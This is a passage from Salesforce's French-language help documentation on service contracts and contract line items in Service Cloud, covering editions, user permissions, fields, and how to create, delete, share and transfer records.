

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud





#### CONSULTER ÉGALEMENT :

[Autorisations : termes à connaître](#page-2340-0)

# <span id="page-2344-0"></span>Contrats de service

## Contrats de service

Les contrats de service dans Salesforce représentent un accord de support client entre vous et vos clients. Vous pouvez les utiliser pour représenter des garanties, des abonnements, des accords de niveau de service (SLA) et d'autres types de support client.

Les contrats de service sont une fonctionnalité d'autorisation avancée. Vous pouvez les utiliser dans les cas suivants :

- **•** Vous souhaitez définir des niveaux de service spécifiques pour vos clients, tels que des garanties, des abonnements et des accords de niveau de service.
- **•** Les autorisations de vos clients sont renouvelées au niveau du contrat. En d'autres termes, vos processus métiers permettent de créer une autorisation pour un client uniquement s'il détient un contrat de service actif.

Vous pouvez consulter et gérer les contrats de services sous l'onglet Contrats de service dans Salesforce. Selon la configuration des contrats de service, vous pouvez également utiliser la liste associée Contrats de service dans des comptes et des contacts.

#### CONSULTER ÉGALEMENT :

[Consignes relatives à l'utilisation de contrats de service](#page-2345-0) [Champs de contrats de service](#page-2346-0) [Configuration de contrats de service](#page-2812-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

## <span id="page-2345-0"></span>Consignes relatives à l'utilisation de contrats de service

Les contrats de service sont des accords passés entre vous et vos clients pour un type de support client. Découvrez comment réaliser des opérations de base avec les contrats de service.

#### **Afficher les contrats de service**

Consultez les contrats de service sous l'onglet Contrat de service ou dans la liste associée Contrats de service affichée dans les comptes et les contacts. Pour afficher les détails d'un contrat de service, cliquez sur son nom. Vous pouvez afficher les autorisations associées, les éléments de ligne de contrat, l'historique des mises à jour de champ, et plus encore.

La liste associée Contrats de service affichée dans un compte ou un contact répertorie tous les contrats de service associés à cet élément.

Conseil: Si des contrats de service ont été définis dans la console, cliquez sur l'onglet Console pour rechercher, afficher et modifier les contrats de service et leurs enregistrements associés à un emplacement unique.

#### **Création de contrats de service**

Vous pouvez créer et modifier des contrats de service depuis :

- **•** L'onglet Contrats de service
- **•** La liste associée Contrats de service affichée dans les comptes et les contacts

Conseil: Cliquer sur **Cloner** sur un contrat de service pour créer rapidement un contrat à partir du contrat existant.

Nous vous recommandons de lier chaque contrat de service à un compte dans Salesforce. Vous pouvez ensuite créer des autorisations dans le contrat de service et les attribuer aux contacts associés au compte.

#### **Suppression de contrats de service**

Vous pouvez supprimer des contrats de service à partir de la page de détail du contrat de service ou de la liste associée Contrats de service.

La suppression d'un contrat de service le déplace vers la Corbeille. Les notes, pièces jointes, activités ou éléments de ligne de contrat associés au contrat de service sont également supprimés. Si vous annulez la suppression d'un contrat de service, les éléments associés sont également supprimés.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

### AUTORISATIONS **UTILISATEUR**

Pour afficher des contrats de service :

**•** « Lire » sur les contrats de service

Pour modifier des contrats de service :

**•** « Modifier » sur les contrats de service

Pour créer ou cloner des contrats de service :

**•** Créer sur les contrats de service

Pour supprimer des contrats de service :

**•** « Supprimer » sur les contrats de service

Remarque: Vous ne pouvez pas supprimer des contrats de service qui contiennent des autorisations actives ou expirées. Si vous souhaitez supprimer un contrat de service avec des autorisations (par exemple, en cas de problème avec le contrat de service), ajoutez d'abord ses autorisations à un autre contrat de service, puis supprimez-le.

#### **Partage de contrats de service**

Vous pouvez utiliser les règles de partage pour accorder un accès supplémentaire aux contrats de service au-delà des restrictions de votre modèle de partage par défaut. Par contre, vous ne pouvez pas rendre le modèle de partage plus restrictif que le modèle par défaut.

Pour déterminer qui a accès à un contrat de service, cliquez sur **Partager** dans la page de détail du contrat de service. Vous accédez à la page de détail du partage. Vous pouvez alors :

- **•** Afficher la liste des individus qui ont accès au contrat de service.
- **•** Cliquer sur **Ajouter** pour accorder un accès à l'enregistrement aux autres utilisateurs, groupes, rôles ou territoires. Vous pouvez partager des contrats de service uniquement avec les utilisateurs disposent de l'autorisation « Lire » sur les contrats de service.
- **•** Créer, modifier et supprimer les règles de partage manuel.

**•** Définir une vue personnalisée pour filtrer la liste des utilisateurs qui disposent de l'accès au contrat de service.

#### **Transfert des contrats de service entre les utilisateurs**

Vous pouvez transférer plusieurs contrats de service à un utilisateur. Pour ce faire, cliquez sur l'onglet Contrats de service, puis sur **Transférer des contrats de service** dans la section Outils.

CONSULTER ÉGALEMENT : [Contrats de service](#page-2344-0) [Champs de contrats de service](#page-2346-0)

## <span id="page-2346-0"></span>Champs de contrats de service

Les contrats de services contiennent les champs ci-dessous. Certains champs peuvent ne pas être visibles ni modifiables selon la présentation de votre page et les paramètres de sécurité définis au niveau des champs.



## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud







\*Les contrats de services contiennent quatre champs de date. La Date de création correspond à la date de création du contrat de service dans Salesforce. Il s'agit de la date la plus ancienne. La Date d'activation correspond à la date de l'activation initiale du contrat pour un compte ou un client. Enfin, la Date de début correspond à la date d'entrée en vigueur ou de dernière révision du contrat de service, tandis que la Date de fin correspond au dernier jour d'effet du contrat. Les Date de début et Date de fin sont vides par défaut, mais vous pouvez créer des alertes Apex qui renseignent ces champs en fonction d'autres champs du contrat de service, tels que Statut.

CONSULTER ÉGALEMENT :

[Consignes relatives à l'utilisation de contrats de service](#page-2345-0) [Champs d'éléments de ligne de contrat](#page-2351-0)

# Éléments de ligne de contrat

## Éléments de ligne de contrat

Les éléments de ligne de contrat sont des produits spécifiques couverts par un contrat de service, pas par un contrat général. Vous pouvez utiliser des éléments de ligne de contrat uniquement si votre organisation utilise des produits.

Les éléments de ligne d'un contrat de service sont répertoriés dans la liste associée Éléments de ligne de contrat.

Remarque: Les planifications ne sont pas disponibles pour des éléments de ligne de contrat, et les utilisateurs de communauté n'y ont pas accès.

Exemple: Vous pouvez créer un contrat de service qui couvre les produits X, Y et Z, puis créer des autorisations dans le contrat de service qui sont attribuées aux contacts d'un compte spécifique. Lorsque l'un des contacts appelle le support, l'agent vérifie si l'autorisation associée au contrat de service est active. S'il est actif, l'agent peut fournir un support pour tous les produits (représentés par les éléments de ligne du contrat) couverts par le contrat de service.

#### CONSULTER ÉGALEMENT :

[Consignes relatives à l'utilisation d'éléments de ligne de contrat](#page-2350-0) [Champs d'éléments de ligne de contrat](#page-2351-0)

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Éditions

## <span id="page-2350-0"></span>Consignes relatives à l'utilisation d'éléments de ligne de contrat

## AUTORISATIONS UTILISATEUR



Les éléments de ligne de contrat sont des produits spécifiques couverts par un contrat de service. Apprenez comment exécuter des actions de base sur les éléments de ligne de contrat.

#### **Visualisation des éléments de ligne de contrat**

Pour afficher un élément de ligne de contrat, accédez au contrat de service qui le couvre. La liste associée Éléments de ligne de contrat affiche tous les éléments de ligne associés à un contrat de service. Cliquez sur l'élément de ligne de contrat pour afficher ses autorisations associées, l'historique, et davantage.

Remarque: Vous ne pouvez pas créer des vues de liste personnalisées pour des éléments de ligne de contrat.

#### **Ajout d'éléments de ligne de contrat à un contrat de service**

Vous pouvez ajouter des éléments de ligne à un contrat de service à partir de la liste associée Éléments de ligne de contrat, dans la page de détail du contrat de service.

- **1.** Cliquez sur **Ajouter un élément de ligne** dans la liste associée Éléments de ligne de contrat.
- **2.** Sélectionnez un catalogue si demandé. Si seul le catalogue de prix standard est activé, il est automatiquement attribué au contrat de service.
- **3.** Sélectionnez un ou plusieurs produits dans la liste, ou recherchez un produit et cliquez sur son nom.
- **4.** Saisissez les attributs de chaque produit. Votre administrateur peut personnaliser cette page pour lui ajouter des champs adaptés à votre activité.
- **5.** Saisissez le Prix de vente du produit. Le Prix de vente applique par défaut le prix catalogue spécifié dans le catalogue de prix attribué à l'opportunité. En fonction de vos autorisations d'utilisateur, vous pouvez ignorer cette valeur. Vous pouvez par exemple accorder une remise.
- **6.** Saisissez le nombre de produits à ce prix dans la case Quantité.
- **7.** Cliquez sur **Enregistrer**.

#### **Suppression d'éléments de ligne de contrat**

Vous pouvez supprimer des éléments de lignes de contrat à partir de leur page de détails ou de la liste associée Éléments de lignes de contrat, dans un contrat de service.

La suppression d'un élément de ligne de contrat le déplace dans la Corbeille. Les notes, pièces jointes ou activités associées à l'élément de ligne de contrat sont également supprimées. Si vous restaurez un élément de ligne de contrat supprimé, les éléments associés sont également restaurés.

#### **Partage d'éléments de ligne de contrat**

Vous ne pouvez pas partager des éléments de ligne de contrat. Le partage des éléments de ligne de contrat est hérité de celui du contrat de service. Par exemple, les utilisateurs qui disposent de l'autorisation « Lire » sur les contrats de service héritent de l'autorisation « Lire » sur les éléments de ligne de contrat.

#### CONSULTER ÉGALEMENT :

<span id="page-2351-0"></span>[Champs d'éléments de ligne de contrat](#page-2351-0) [Autorisations : termes à connaître](#page-2340-0)

## Champs d'éléments de ligne de contrat

Les éléments de ligne de contrat contiennent les champs ci-dessous. Il se peut que certains champs ne soient ni visibles ni modifiables, selon la présentation de votre page et les paramètres de sécurité définis au niveau du champ.

